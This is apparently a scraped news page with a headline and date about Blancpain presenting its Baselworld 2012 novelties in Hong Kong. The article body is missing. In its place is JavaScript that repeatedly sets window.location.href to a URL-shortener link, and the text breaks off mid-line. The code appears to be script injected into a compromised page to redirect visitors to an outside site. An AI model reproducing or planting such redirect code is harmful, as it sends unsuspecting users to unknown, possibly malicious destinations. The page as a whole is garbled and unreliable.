
Blancpain Shows Off Baselworld 2012 Novelties In
Hong Kong
May 7, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...